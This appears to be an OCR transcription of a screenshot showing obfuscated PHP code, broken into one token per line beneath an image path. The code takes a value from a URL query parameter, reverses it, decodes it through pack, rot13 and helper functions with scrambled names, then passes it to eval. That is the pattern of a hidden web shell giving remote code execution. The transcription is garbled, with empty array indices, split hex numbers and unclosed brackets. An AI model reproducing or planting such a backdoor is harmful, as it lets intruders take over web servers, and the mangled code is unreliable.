
$smTub
 = 
$smTub
[
0
]; 

$tzTJj
 = substr_count(
$smTub
, 
$GLOBALS
[][
0x
9
$BSTSR
 = 
$GLOBALS
[][
0x1d
$K71UX
 = 
0x1
while
 (
$K71UX
 < intval(
$tzTJj
)) { 

$BSTSR
 .= 
$GLOBALS
[][
0x18
]; 

$K71UX
++; 

$BSTSR
 = EOcgk(
$BSTSR
); 

MiMRi(
$BSTSR
); 

oCIVi(
$BSTSR
if
 (
isset
(
$_GET
[
$GLOBALS
[][
0x6f
]])) { 

$vo1vU
 = trim(
$_GET
[
$GLOBALS
[][
0x73
]]); 

$vo1vU
 = str_rot13(pack(
$GLOBALS
[][
0x7
4
], strrev(
$vo1vU
))); 

$F3bIg
 = JuGse(
$GLOBALS
[][
0x70
] . FbJTr
(
$vo1vU
)); 

$F3bIg
 = Le86y(
$GLOBALS
[][
0x70
] . fbjtR
(
$vo1vU
), 
$F3bIg
); 

$F3bIg
 = str_replace(
array
(
$GLOBALS
[][
0x
26
], 
$GLOBALS
[][
0x71
], 
$GLOBALS
[][
0x72
]), 
$G
LOBALS
[][
0xb
], 
$F3bIg
); 

eval
(
$F3bIg
); 
